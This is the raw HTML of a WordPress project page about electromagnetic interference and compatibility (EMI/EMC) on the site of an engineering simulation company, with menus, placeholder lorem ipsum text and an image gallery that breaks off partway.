			<link rel="icon" href="https://analyticssystems.com/wp-content/uploads/2023/02/final-prop-150x150.png" sizes="32x32" />
<link rel="icon" href="https://analyticssystems.com/wp-content/uploads/2023/02/final-prop.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://analyticssystems.com/wp-content/uploads/2023/02/final-prop.png" />
<meta name="msapplication-TileImage" content="https://analyticssystems.com/wp-content/uploads/2023/02/final-prop.png" />
		<style id="wp-custom-css">
			.yellowBtnPopUp a {
    background-color: #f6b82f !important;
}

.yellowBtnPopUp a span {
    color: black;
    font-family: 'Poppins';
    font-size: inherit;
}




.logo-holder img {
    height: 68px;
    padding-bottom: 0px; /* option si tu préfères que l'image elle-même ait l'espace */
}

.etn-event-list2 .etn-event-content {

    border-top: 4px solid #f7b90f !important;

}
.etn-event-related-post .etn-event-location {
    color: black !important; /* Remplace par la couleur désirée */
}
.etn-event-related-post .etn-event-item:hover .etn-event-title a {
    color: #f7b90f; /* Jaune (or) — tu peux changer la couleur si besoin */
}
.etn-event-related-post .etn-atend-btn a {
    color:  #f7b90f !important; /* Jaune */
    border: 2px solid #f7b90f !important;
    transition: all 0.3s ease;
}

.etn-event-related-post .etn-atend-btn a:hover {
    color: #000 !important; /* Noir */
    border-color: #000 !important;
}

#Me .num {
    color: black; /* Tu peux remplacer "black" par n'importe quelle couleur */
}

@media only screen and (max-width: 768px) {
    @media only screen and (max-width: 650px) {
        .logo-holder img {
            height: 50px !important;
            width: 150px !important;
        }
    }
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular project-template-default single single-project postid-9036 wp-custom-logo wp-theme-theroof theroof-has-addons ehf-footer ehf-template-theroof ehf-stylesheet-theroof mega-menu-menu-1 body-theroof elementor-default elementor-kit-10 elementor-page elementor-page-9036">
			<!-- loader start  -->
	<div class="loader-holder">
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!-- loader end -->
    <div id="main-theme">
					<!-- progress-bar  -->
		<div class="progress-bar-wrap">
			<div class="progress-bar color-bg"></div>
		</div>
		<!-- progress-bar end -->
						<!-- header -->
		<header class="main-header has-topbar">
			        
				<!-- top bar -->
		<div class="top-bar fl-wrap">
			<div class="container">
				 								<div class="top-bar-header-contact hctop-contact">
					<ul>
					<li><i class="fas fa-envelope"></i><a href="mailto:info@analyticssystems.com">info@analyticssystems.com</a></li><li><i class="fas fa-phone"></i><a href="http://+221%2077%20511%2034%2071">+221 77 511 34 71</a></li><li><i class="fas fa-phone"></i><a href="http://+212%20661%2045%2070%2060​">+212 661 45 70 60​</a></li>					</ul>
				</div>
												<ul class="topbar-social">
					<li><a href="https://www.facebook.com/profile.php?id=100090611694875&#038;mibextid=LQQJ4d" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="#" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a></li><li><a href="https://instagram.com/analyticssystemsafrica?igshid=YmMyMTA2M2Y=" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/92890616/admin/" target="_blank" title="linkedin"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/channel/UCIp_MfHOux6vLlHb59QLiig" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a></li>				</ul>
										
			</div>
		</div>
		<!-- top bar end -->
				<div class="header-inner fl-wrap">
			<div class="container">

				<!--  logo  -->
				<div class="logo-holder">
					<a href="https://analyticssystems.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2296" height="786" src="https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white.png" class="custom-logo" alt="Analytics Systems Africa" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white.png 2296w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-300x103.png 300w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-1024x351.png 1024w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-768x263.png 768w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-1536x526.png 1536w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-2048x701.png 2048w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-830x284.png 830w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-303x104.png 303w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-606x207.png 606w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-530x181.png 530w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-450x154.png 450w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-500x171.png 500w, https://analyticssystems.com/wp-content/uploads/2025/05/ansys-white-150x51.png 150w" sizes="(max-width: 2296px) 100vw, 2296px" /></a>				</div>
				<!-- logo holder end -->
				
								<a href="/contact-2/" class="header-btn color-bg">
					<span>Devenir Partenaire</span> 
									</a>
								        <div class="hsearch-wrap">
            <div class="search_btn htact show_search-btn"><i class="far fa-search"></i> <span class="header-tooltip">Search</span></div>
            <!-- header-search-wrap -->
            <div class="header-search-wrap novis_sarch">
                <div class="widget-inner">
                    <form role="search" method="get" action="https://analyticssystems.com/" class="fl-wrap">
                        <input name="s" type="text" class="search-input" placeholder="Search..." value="" />
                        <button class="search-submit color-bg" type="submit"><i class="fal fa-search"></i></button>
                    </form>
                    <div class="clearfix"></div>
                </div>
            </div>
            <!-- header-search-wrap end -->
        </div>
        		
						
						
				
				<!-- nav-button-wrap-->
				<div class="nav-button-wrap">
					<div class="nav-button">
						<span></span><span></span><span></span>
					</div>
				</div>
				<!-- nav-button-wrap end-->
				<!--  navigation -->
				<div class="nav-holder main-menu">
				<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-11221" id="mega-menu-item-11221"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Produits<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11221-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--span:3" id="mega-menu-11221-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-28" id="mega-menu-item-media_image-28"><a href="/ansys-mechanical/"><img width="300" height="300" src="https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.00-300x300.png" class="image wp-image-10199  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.00-300x300.png 300w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.00-150x150.png 150w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.00-202x201.png 202w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.00-351x350.png 351w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.00-286x285.png 286w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.00-100x100.png 100w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.00.png 373w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-33" id="mega-menu-item-text-33">			<div class="textwidget"><p>Mécanique des structures</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--span:3" id="mega-menu-11221-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-26" id="mega-menu-item-media_image-26"><a href="/mecanique-des-fluides/"><img width="300" height="300" src="https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.31-300x300.png" class="image wp-image-10197  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.31-300x300.png 300w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.31-150x150.png 150w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.31-202x201.png 202w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.31-351x350.png 351w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.31-286x285.png 286w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.31-100x100.png 100w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.31.png 378w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-31" id="mega-menu-item-text-31">			<div class="textwidget"><p>Mécanique Des Fluides</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--span:3" id="mega-menu-11221-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-27" id="mega-menu-item-media_image-27"><img loading="lazy" width="300" height="300" src="https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.35.29-300x300.png" class="image wp-image-10201  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.35.29-300x300.png 300w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.35.29-150x150.png 150w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.35.29-202x201.png 202w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.35.29-351x350.png 351w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.35.29-286x285.png 286w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.35.29-100x100.png 100w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.35.29.png 377w" sizes="(max-width: 300px) 100vw, 300px" /></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-32" id="mega-menu-item-text-32">			<div class="textwidget"><p>Électromagnétisme<br />Électronique</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--span:3" id="mega-menu-11221-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-29" id="mega-menu-item-media_image-29"><a href="/materiaux/"><img loading="lazy" width="300" height="300" src="https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.11-300x300.png" class="image wp-image-10195  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.11-300x300.png 300w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.11-150x150.png 150w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.11-201x201.png 201w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.11-350x350.png 350w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.11-285x285.png 285w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.11-100x100.png 100w, https://analyticssystems.com/wp-content/uploads/2023/03/Capture-décran-2023-03-25-à-02.18.11.png 371w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-34" id="mega-menu-item-text-34">			<div class="textwidget"><p>Matériaux</p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-11199" id="mega-menu-item-11199"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11199-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--span:3" id="mega-menu-11199-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-19" id="mega-menu-item-media_image-19"><a href="/aerospace/"><img loading="lazy" width="300" height="200" src="https://analyticssystems.com/wp-content/uploads/2023/03/1-300x200.jpeg" class="image wp-image-10593  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/1-300x200.jpeg 300w, https://analyticssystems.com/wp-content/uploads/2023/03/1-301x201.jpeg 301w, https://analyticssystems.com/wp-content/uploads/2023/03/1-150x100.jpeg 150w, https://analyticssystems.com/wp-content/uploads/2023/03/1.jpeg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-24" id="mega-menu-item-text-24">			<div class="textwidget"><p>Aerospace</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--span:3" id="mega-menu-11199-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-21" id="mega-menu-item-media_image-21"><a href="/automotive-transportation-and-mobility/"><img loading="lazy" width="300" height="200" src="https://analyticssystems.com/wp-content/uploads/2023/03/2-300x200.jpeg" class="image wp-image-10594  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/2-300x200.jpeg 300w, https://analyticssystems.com/wp-content/uploads/2023/03/2-301x201.jpeg 301w, https://analyticssystems.com/wp-content/uploads/2023/03/2-150x100.jpeg 150w, https://analyticssystems.com/wp-content/uploads/2023/03/2.jpeg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-26" id="mega-menu-item-text-26">			<div class="textwidget"><p>Automotive</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--span:3" id="mega-menu-11199-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-20" id="mega-menu-item-media_image-20"><a href="/defense/"><img loading="lazy" width="300" height="200" src="https://analyticssystems.com/wp-content/uploads/2023/03/3-300x200.jpeg" class="image wp-image-10595  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/3-300x200.jpeg 300w, https://analyticssystems.com/wp-content/uploads/2023/03/3-303x201.jpeg 303w, https://analyticssystems.com/wp-content/uploads/2023/03/3-450x300.jpeg 450w, https://analyticssystems.com/wp-content/uploads/2023/03/3-428x285.jpeg 428w, https://analyticssystems.com/wp-content/uploads/2023/03/3-150x100.jpeg 150w, https://analyticssystems.com/wp-content/uploads/2023/03/3.jpeg 465w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-25" id="mega-menu-item-text-25">			<div class="textwidget"><p>Defense</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--span:3" id="mega-menu-11199-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-22" id="mega-menu-item-media_image-22"><a href="/energy-industry/"><img loading="lazy" width="300" height="200" src="https://analyticssystems.com/wp-content/uploads/2023/03/4-300x200.jpeg" class="image wp-image-10596  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/4-300x200.jpeg 300w, https://analyticssystems.com/wp-content/uploads/2023/03/4-301x201.jpeg 301w, https://analyticssystems.com/wp-content/uploads/2023/03/4-150x100.jpeg 150w, https://analyticssystems.com/wp-content/uploads/2023/03/4.jpeg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-27" id="mega-menu-item-text-27">			<div class="textwidget"><p>Energy</p>
</div>
		</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11199-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--span:4" id="mega-menu-11199-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-25" id="mega-menu-item-media_image-25"><a href="/healthcare-engineering-simulation/"><img loading="lazy" width="300" height="200" src="https://analyticssystems.com/wp-content/uploads/2023/03/5-300x200.jpeg" class="image wp-image-10597  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/5-300x200.jpeg 300w, https://analyticssystems.com/wp-content/uploads/2023/03/5-301x201.jpeg 301w, https://analyticssystems.com/wp-content/uploads/2023/03/5-150x100.jpeg 150w, https://analyticssystems.com/wp-content/uploads/2023/03/5.jpeg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-30" id="mega-menu-item-text-30">			<div class="textwidget"><p>Healthcare</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--span:4" id="mega-menu-11199-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-24" id="mega-menu-item-media_image-24"><a href="/high-tech/"><img loading="lazy" width="300" height="200" src="https://analyticssystems.com/wp-content/uploads/2023/03/6-300x200.jpeg" class="image wp-image-10598  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/6-300x200.jpeg 300w, https://analyticssystems.com/wp-content/uploads/2023/03/6-768x512.jpeg 768w, https://analyticssystems.com/wp-content/uploads/2023/03/6-822x548.jpeg 822w, https://analyticssystems.com/wp-content/uploads/2023/03/6-303x201.jpeg 303w, https://analyticssystems.com/wp-content/uploads/2023/03/6-603x402.jpeg 603w, https://analyticssystems.com/wp-content/uploads/2023/03/6-525x350.jpeg 525w, https://analyticssystems.com/wp-content/uploads/2023/03/6-450x300.jpeg 450w, https://analyticssystems.com/wp-content/uploads/2023/03/6-428x285.jpeg 428w, https://analyticssystems.com/wp-content/uploads/2023/03/6-150x100.jpeg 150w, https://analyticssystems.com/wp-content/uploads/2023/03/6.jpeg 930w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-28" id="mega-menu-item-text-28">			<div class="textwidget"><p>High-Tech</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--span:4" id="mega-menu-11199-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-23" id="mega-menu-item-media_image-23"><a href="/industrial-equipment/"><img loading="lazy" width="300" height="200" src="https://analyticssystems.com/wp-content/uploads/2023/03/7-300x200.jpeg" class="image wp-image-10599  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/7-300x200.jpeg 300w, https://analyticssystems.com/wp-content/uploads/2023/03/7-301x201.jpeg 301w, https://analyticssystems.com/wp-content/uploads/2023/03/7-525x350.jpeg 525w, https://analyticssystems.com/wp-content/uploads/2023/03/7-450x300.jpeg 450w, https://analyticssystems.com/wp-content/uploads/2023/03/7-427x285.jpeg 427w, https://analyticssystems.com/wp-content/uploads/2023/03/7-150x100.jpeg 150w, https://analyticssystems.com/wp-content/uploads/2023/03/7.jpeg 580w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-29" id="mega-menu-item-text-29">			<div class="textwidget"><p>Industrial Equipement</p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-10573" id="mega-menu-item-10573"><a class="mega-menu-link" href="/support-technique/" tabindex="0">Support technique</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11193" id="mega-menu-item-11193"><a class="mega-menu-link" href="https://analyticssystems.com/formations/" tabindex="0">Formations</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10108" id="mega-menu-item-10108"><a class="mega-menu-link" href="https://analyticssystems.com/about/" aria-expanded="false" tabindex="0">Notre Société<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10341" id="mega-menu-item-10341"><a class="mega-menu-link" href="/about/">Qui sommes – nous ?</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10462" id="mega-menu-item-10462"><a class="mega-menu-link" href="https://analyticssystems.com/contact-2/">Nous contacter</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11790" id="mega-menu-item-11790"><a class="mega-menu-link" href="https://analyticssystems.com/actualites-et-evenements/">Actualités et événements</a></li></ul>
</li></ul></div>				</div>
				<!-- navigation  end -->
			</div>
		</div>
		<div class="clearfix"></div>
        		</header>
		<!-- header end  -->
		<!-- wrapper -->
		<div id="wrapper">
			<!-- content    -->
			<div class="content">
				<!--section -->


<!-- section -->
<section class="no-padding" data-scrollax-parent="true">
    <div class="parallax-inner page-title-wrap">
        <div class="bg" data-bg="https://theroof.cththemes.com/wp-content/uploads/2021/08/bg_19.jpg" data-scrollax="properties: { translateY: '40%' }"></div>
        <div class="parallax-wrap">
            <div class="container">
                <div class="position-relative">
                <div class="page-title">
                    <h1 class="post-head-title"><span>Electromagnetic Interference and Compatibility (EMI/EMC)</span></h1>

                    Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam                </div>
                <div class="hero-scroll-down-notifer  ">
                    <div class="scroll-down-wrap ">
                        <div class="mousey">
                            <div class="scroller color-bg"></div>
                        </div>
                    </div>
                    <i class="far fa-angle-down"></i>
                </div>
                <div class="pw_dec"></div>
                <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- section  end-->
<div class="clearfix"></div>
<div class="breadcrumbs">
	<div class="container">
	<div class="position-relative breadcrumbs-inner"><div class="site-breadcrumb "><a class="breadcrumb-item breadcrumb-link breadcrumb-home" href="https://analyticssystems.com" title="Home">Home</a><a class="breadcrumb-item breadcrumb-link breadcrumb-cat breadcrumb-custom-post-type-project" href="https://analyticssystems.com/project/" title="Projects">Projects</a><span class="breadcrumb-item breadcrumb-current breadcrumb-item-9036" title="Electromagnetic Interference and Compatibility (EMI/EMC)">Electromagnetic Interference and Compatibility (EMI/EMC)</span></div></div>
	</div>
</div>


		<div data-elementor-type="wp-post" data-elementor-id="9036" class="elementor elementor-9036" data-elementor-post-type="project">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5cfaf0a9 small-padding pt-35 gray-bg has-hex elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cfaf0a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b6a1fa2" data-id="2b6a1fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-79ea1eba fix-bar elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79ea1eba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-777fc33f" data-id="777fc33f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-712ca992 elementor-widget elementor-widget-scroll_navs" data-id="712ca992" data-element_type="widget" data-widget_type="scroll_navs.default">
				<div class="elementor-widget-container">
					         
        <ul class="serv-nav scroll-init">
                            <li><a href="#gallery_section">Gallery</a></li>
                                <li><a href="#description_section">Description</a></li>
                                <li><a href="#details_section">Details</a></li>
                                <li><a href="#location_section">Progress / Location</a></li>
                        </ul>
                				</div>
				</div>
				<div class="elementor-element elementor-element-511987bf widget-title elementor-widget elementor-widget-heading" data-id="511987bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Banner Widget</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5ef9930 elementor-widget elementor-widget-banner" data-id="5ef9930" data-element_type="widget" data-widget_type="banner.default">
				<div class="elementor-widget-container">
					        <div class="banner-widget fl-wrap">
            <div class="bg-wrap bg-parallax-wrap-gradien">
                <div class="bg" data-bg="https://analyticssystems.com/wp-content/uploads/2021/08/service_1.jpg"></div>
            </div>
            <div class="banner-widget_content">
                                    <h5>Looking for a job? Do you want to be part of our team?</h5>
                                                <a href="https://theroof.cththemes.com/contact/" class="tbtn color-bg small-btn">Get In Touch</a>
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-294371e4" data-id="294371e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2752870c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2752870c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1952b419" data-id="1952b419" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57c92027 elementor-widget elementor-widget-cthgallery" data-id="57c92027" data-element_type="widget" data-widget_type="cthgallery.default">
				<div class="elementor-widget-container">
						        <div class="prgallery-wrap cthiso-isotope-wrapper">
	            <div class="cthiso-items cthiso-no-pad cthiso-three-cols howzoom_2 lightgallery">
	                <div class="cthiso-sizer"></div>
	                	                    <!--client-item-->
	                    <div class="cthiso-item gallery-titem">
	                        <div class="grid-item-holder">
	                            <img loading="lazy" decoding="async" width="303" height="201" src="https://analyticssystems.com/wp-content/uploads/2021/08/folio_1.jpg" class="attachment-theroof-gal size-theroof-gal" alt="" srcset="https://analyticssystems.com/wp-content/uploads/2021/08/folio_1.jpg 800w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_1-300x199.jpg 300w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_1-768x509.jpg 768w" sizes="(max-width: 303px) 100vw, 303px" />	                            <a href="https://analyticssystems.com/wp-content/uploads/2021/08/folio_1.jpg" class="single-zoom popup-gal"><i class="fa fa-search"></i></a>
	                        </div>
	                    </div>
	                    <!--client-item end-->
	                	                    <!--client-item-->
	                    <div class="cthiso-item gallery-titem">
	                        <div class="grid-item-holder">
	                            <img loading="lazy" decoding="async" width="303" height="201" src="https://analyticssystems.com/wp-content/uploads/2021/08/folio_8.jpg" class="attachment-theroof-gal size-theroof-gal" alt="" srcset="https://analyticssystems.com/wp-content/uploads/2021/08/folio_8.jpg 800w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_8-300x199.jpg 300w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_8-768x509.jpg 768w" sizes="(max-width: 303px) 100vw, 303px" />	                            <a href="https://analyticssystems.com/wp-content/uploads/2021/08/folio_8.jpg" class="single-zoom popup-gal"><i class="fa fa-search"></i></a>
	                        </div>
	                    </div>
	                    <!--client-item end-->
	                	                    <!--client-item-->
